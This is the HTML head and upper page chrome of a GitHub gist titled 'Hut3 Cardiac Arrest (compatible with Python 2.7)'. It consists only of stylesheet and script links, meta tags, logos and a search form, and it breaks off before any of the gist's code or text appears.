

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936
body_size: 34726
content:






<!DOCTYPE html>
<html
  lang="en"
  
  data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"
  data-a11y-animated-images="system" data-a11y-link-underlines="true"
  
  >




  <head>
    <meta charset="utf-8">
  <link rel="dns-prefetch" href="https://github.githubassets.com">
  <link rel="dns-prefetch" href="https://avatars.githubusercontent.com">
  <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com">
  <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/">
  <link rel="preconnect" href="https://github.githubassets.com" crossorigin>
  <link rel="preconnect" href="https://avatars.githubusercontent.com">

  

  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="light" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-0e24752a7d2b.css" /><link data-color-theme="light_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind_high_contrast-412af2517363.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-6186e83663dc.css" /><link data-color-theme="light_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia_high_contrast-9d33c7aea2e7.css" /><link data-color-theme="dark" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-75db11311555.css" /><link data-color-theme="dark_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind_high_contrast-f2c1045899a2.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-f46d293c6ff3.css" /><link data-color-theme="dark_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia_high_contrast-e4b5684db29d.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-72c58078e707.css" /><link data-color-theme="dark_dimmed_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed_high_contrast-956cb5dfcb85.css" />

  <style type="text/css">
    :root {
      --tab-size-preference: 4;
    }

    pre, code {
      tab-size: var(--tab-size-preference);
    }
  </style>

    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-primitives-c37d781e2da5.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-2a5c339a0b0a.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-5d4d8309269a.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-6d0965b43add.css" />
  

  

  <script type="application/json" id="client-env">{"locale":"en","featureFlags":["a11y_status_checks_ruleset","action_yml_language_service","actions_custom_images_public_preview_visibility","actions_custom_images_storage_billing_ui_visibility","actions_enable_snapshot_keyword","actions_image_version_event","actions_workflow_language_service","alternate_user_config_repo","api_insights_show_missing_data_banner","arianotify_comprehensive_migration","codespaces_prebuild_region_target_update","coding_agent_model_selection","contentful_lp_footnotes","copilot_3p_agent_hovercards","copilot_agent_sessions_alive_updates","copilot_agent_task_list_v2","copilot_agent_task_submit_with_modifier","copilot_agent_tasks_btn_code_nav","copilot_agent_tasks_btn_code_view","copilot_agent_tasks_btn_code_view_lines","copilot_agent_tasks_btn_repo","copilot_api_agentic_issue_marshal_yaml","copilot_ask_mode_dropdown","copilot_chat_agents_empty_state","copilot_chat_attach_multiple_images","copilot_chat_clear_model_selection_for_default_change","copilot_chat_file_redirect","copilot_chat_input_commands","copilot_chat_opening_thread_switch","copilot_chat_reduce_quota_checks","copilot_chat_search_bar_redirect","copilot_chat_selection_attachments","copilot_chat_vision_in_claude","copilot_chat_vision_preview_gate","copilot_coding_agent_task_response","copilot_custom_copilots","copilot_custom_copilots_feature_preview","copilot_duplicate_thread","copilot_extensions_hide_in_dotcom_chat","copilot_extensions_removal_on_marketplace","copilot_features_raycast_logo","copilot_features_sql_server_logo","copilot_features_zed_logo","copilot_file_block_ref_matching","copilot_ftp_hyperspace_upgrade_prompt","copilot_icebreakers_experiment_dashboard","copilot_icebreakers_experiment_hyperspace","copilot_immersive_job_result_preview","copilot_immersive_structured_model_picker","copilot_immersive_task_hyperlinking","copilot_immersive_task_within_chat_thread","copilot_mc_cli_resume_any_users_task","copilot_org_policy_page_focus_mode","copilot_redirect_header_button_to_agents","copilot_security_alert_assignee_options","copilot_share_active_subthread","copilot_spaces_ga","copilot_spaces_individual_policies_ga","copilot_spaces_pagination","copilot_spark_empty_state","copilot_spark_handle_nil_friendly_name","copilot_stable_conversation_view","copilot_swe_agent_progress_commands","copilot_swe_agent_use_subagents","copilot_unconfigured_is_inherited","custom_properties_consolidate_default_value_input","dashboard_lists_max_age_filter","dashboard_universe_2025_feedback_dialog","dom_node_counts","enterprise_ai_controls","failbot_report_error_react_apps_on_page","fetch_graphql_filter_noise_errors","flex_cta_groups_mvp","global_nav_react","hyperspace_2025_logged_out_batch_1","initial_per_page_pagination_updates","issue_fields_compact_view","issue_fields_global_search","issue_fields_report_usage","issue_fields_timeline_events","issues_cache_operation_timeout","issues_cca_assign_actor_with_agent","issues_default_best_match_sort","issues_expanded_file_types","issues_index_semantic_search","issues_lazy_load_comment_box_suggestions","issues_react_auto_retry_on_error","issues_react_bots_timeline_pagination","issues_react_chrome_container_query_fix","issues_react_client_side_caching_analytics","issues_react_prohibit_title_fallback","issues_react_safari_scroll_preservation","issues_react_use_turbo_for_cross_repo_navigation","issues_report_sidebar_interactions","landing_pages_ninetailed","lifecycle_label_name_updates","marketing_pages_search_explore_provider","memex_default_issue_create_repository","memex_display_button_config_menu","memex_grouped_by_edit_route","memex_live_update_hovercard","memex_mwl_filter_field_delimiter","mission_control_retry_on_401","mission_control_use_body_html","open_agent_session_in_vscode_insiders","open_agent_session_in_vscode_stable","primer_react_css_has_selector_perf","projects_assignee_max_limit","react_quality_profiling","repos_insights_remove_new_url","ruleset_deletion_confirmation","sample_network_conn_type","session_logs_ungroup_reasoning_text","site_calculator_actions_2025","site_features_copilot_universe","site_homepage_collaborate_video","spark_prompt_secret_scanning","spark_server_connection_status","suppress_automated_browser_vitals","suppress_non_representative_vitals","swe_agent_member_requests","viewscreen_sandbox","webp_support","workbench_store_readonly"],"copilotApiOverrideUrl":"https://api.githubcopilot.com"}</script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/high-contrast-cookie-a43e2fc159e9.js"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-bdd1263583c0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/6488-6dac972ad892.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78298-4461f83ccb79.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/82075-733bf2915f42.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/environment-a87305361579.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/97068-cd18eb038c94.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/43784-56ff5e06fc38.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/4712-4012ead9381a.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/81028-196a2b669444.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/19681-01119aa85035.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/91853-1d514452fb18.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78143-a5078efd9ce0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/3042-4e8e39856f05.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-b7722d872625.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-465996d9a898.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-core-724b11b8bc4a.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-lib-ef9414370f2a.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/90780-00ac8bf051f5.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/28546-373396140b52.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/17688-d822812c31fd.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/83770-3bb3fa8c5ff8.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/7332-28215e4d6136.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/70191-2ff8c1780a1e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/66721-c8f8022fe832.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/51519-2093a99df21e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/62941-12ac274b4455.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/87875-9d0cf8c3e6d5.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/96384-7e8820028ca6.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/19718-9f5f984a64d0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-17a666937e0b.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/37911-925bc4afa4f7.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-376507b60942.js" defer="defer"></script>
  
  <script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/5017-9f55e53df861.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/55526-7849c8b38bbe.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/gist-4706dddbaafb.js" defer="defer"></script>


  <title>Hut3 Cardiac Arrest (compatible with Python 2.7) · GitHub</title>



  <meta name="route-pattern" content="/:user_id/:gist_id(.:format)" data-turbo-transient>
  <meta name="route-controller" content="gists_gists" data-turbo-transient>
  <meta name="route-action" content="show" data-turbo-transient>
  <meta name="fetch-nonce" content="v2:221c1ee2-6e6e-7cb6-18fa-1119aad53b91">

    
  <meta name="current-catalog-service-hash" content="56253a530ab9027b25719525dcbe6007461a3202218f6f5dfce5a601c121cbcb">


  <meta name="request-id" content="B64C:335FF6:8382BAF:AAA301E:697E9330" data-pjax-transient="true"/><meta name="html-safe-nonce" content="7d037085ff89330281c698815cbc33b5e80f06aad4162d26b2da41c68d707f49" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNjRDOjMzNUZGNjo4MzgyQkFGOkFBQTMwMUU6Njk3RTkzMzAiLCJ2aXNpdG9yX2lkIjoiMTc3NTA4MDMxMTI3NzY1NDgzMiIsInJlZ2lvbl9lZGdlIjoiaWFkIiwicmVnaW9uX3JlbmRlciI6ImlhZCJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="cab2341a6c8d3b7590e7abd54266f08b7304fa756b31fe0e3fb22efc1e02df42" data-pjax-transient="true"/>




  <meta name="github-keyboard-shortcuts" content="copilot" data-turbo-transient="true" />
  

  <meta name="selected-link" value="gist_code" data-turbo-transient>
  <link rel="assets" href="https://github.githubassets.com/">

    <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">

<meta name="octolytics-url" content="https://collector.github.com/github/collect" />

  <meta name="analytics-location" content="/&lt;user-name&gt;/&lt;gist-id&gt;" data-turbo-transient="true" />

  




    <meta name="user-login" content="">

  

    <meta name="viewport" content="width=device-width">

    

      <meta name="description" content="Hut3 Cardiac Arrest (compatible with Python 2.7). GitHub Gist: instantly share code, notes, and snippets.">

      <link rel="search" type="application/opensearchdescription+xml" href="/opensearch-gist.xml" title="Gist">

    <link rel="fluid-icon" href="https://gist.github.com/fluidicon.png" title="GitHub">
    <meta property="fb:app_id" content="1401488693436528">
    <meta name="apple-itunes-app" content="app-id=1477376905, app-argument=https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936" />

      <meta name="twitter:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Hut3 Cardiac Arrest (compatible with Python 2.7)" /><meta name="twitter:description" content="Hut3 Cardiac Arrest (compatible with Python 2.7). GitHub Gist: instantly share code, notes, and snippets." />
  <meta property="og:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta property="og:image:alt" content="Hut3 Cardiac Arrest (compatible with Python 2.7). GitHub Gist: instantly share code, notes, and snippets." /><meta property="og:site_name" content="Gist" /><meta property="og:type" content="article" /><meta property="og:title" content="Hut3 Cardiac Arrest (compatible with Python 2.7)" /><meta property="og:url" content="https://gist.github.com/ah8r/10632982" /><meta property="og:description" content="Hut3 Cardiac Arrest (compatible with Python 2.7). GitHub Gist: instantly share code, notes, and snippets." /><meta property="article:author" content="262588213843476" /><meta property="article:publisher" content="262588213843476" />
  




      <meta name="hostname" content="gist.github.com">



        <meta name="expected-hostname" content="gist.github.com">


  <meta http-equiv="x-pjax-version" content="74e6aa14e5a777d4ffaeadadbdadb4a309c72f63b0f8416c25c932f6a9709fe9" data-turbo-track="reload">
  <meta http-equiv="x-pjax-csp-version" content="21a43568025709b66240454fc92d4f09335a96863f8ab1c46b4a07f6a5b67102" data-turbo-track="reload">
  <meta http-equiv="x-pjax-css-version" content="840528fb24a6fc3375c0cab829357705fabc41b533bd2c9b4301d504b27c8b50" data-turbo-track="reload">
  <meta http-equiv="x-pjax-js-version" content="60279d4097367e16897439d16d6bbe4180663db828c666eeed2656988ffe59f6" data-turbo-track="reload">

  <meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">

      <link href="/ah8r.atom" rel="alternate" title="atom" type="application/atom+xml">


  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/gist-8058c9745533.css" />




    <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
  <meta name="disable-turbo" content="false">


  <meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">

  <meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">

  <meta name="release" content="7c85641c598ad130c74f7bcc27f58575cac69551">
  <meta name="ui-target" content="full">

  <link rel="mask-icon" href="https://github.githubassets.com/assets/pinned-octocat-093da3e6fa40.svg" color="#000000">
  <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png">
  <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg" data-base-href="https://github.githubassets.com/favicons/favicon">

<meta name="theme-color" content="#1e2327">
<meta name="color-scheme" content="light dark" />



  </head>

  <body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
    <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
      <div id="__primerPortalRoot__" role="region" style="z-index: 1000; position: absolute; width: 100%;" data-turbo-permanent></div>
      

    <div class="position-relative header-wrapper js-header-wrapper ">
      <a href="#start-of-content" data-skip-target-assigned="false" class="px-2 py-4 color-bg-accent-emphasis color-fg-on-emphasis show-on-focus js-skip-to-content">Skip to content</a>

      <span data-view-component="true" class="progress-pjax-loader Progress position-fixed width-full">
    <span style="width: 0%;" data-view-component="true" class="Progress-item progress-pjax-loader-bar left-0 top-0 color-bg-accent-emphasis"></span>
</span>      
      
      <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-react.9e361d70366507d16284.module.css" />
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/keyboard-shortcuts-dialog.b374cfe79a93fb943a2c.module.css" />

<react-partial
  partial-name="keyboard-shortcuts-dialog"
  data-ssr="false"
  data-attempted-ssr="false"
  data-react-profiling="true"
>
  
  <script type="application/json" data-target="react-partial.embeddedData">{"props":{"docsUrl":"https://docs.github.com/get-started/accessibility/keyboard-shortcuts"}}</script>
  <div data-target="react-partial.reactRoot"></div>
</react-partial>





      

            <div class="Header js-details-container Details flex-wrap flex-md-nowrap p-responsive" role="banner" >
  <div class="Header-item d-none d-md-flex">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

  <div class="Header-item d-md-none">
      <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="Header-link js-details-target btn-link">    <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars">
    <path d="M3.75 5.25a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Z"></path>
</svg>
</button>  </div>

  <div class="Header-item Header-item--full js-site-search flex-column flex-md-row width-full flex-order-2 flex-md-order-none mr-0 mr-md-3 mt-3 mt-md-0 Details-content--hidden-not-important d-md-flex">
      <div class="header-search flex-self-stretch flex-md-self-auto mr-0 mr-md-3 mb-3 mb-md-0">
  <!-- '"` --><!-- </textarea></xmp> --></option></form><form data-turbo="false" action="/search" accept-charset="UTF-8" method="get">
    <div class="d-flex">
        <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label class="sr-only FormControl-label" for="q">
        Search Gists
</label>    
  <div class="FormControl-input-wrap">
    
      <input placeholder="Search..." aria-describedby="validation-ace8e710-e5cc-47f7-9e1c-83b73bac31f9" data-target="primer-text-field.inputElement " class="form-control FormControl-input FormControl-medium rounded-right-0" type="text" name="q" id="q" />
</div>
      <div class="FormControl-inlineValidation" id="validation-ace8e710-e5cc-47f7-9e1c-83b73bac31f9" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
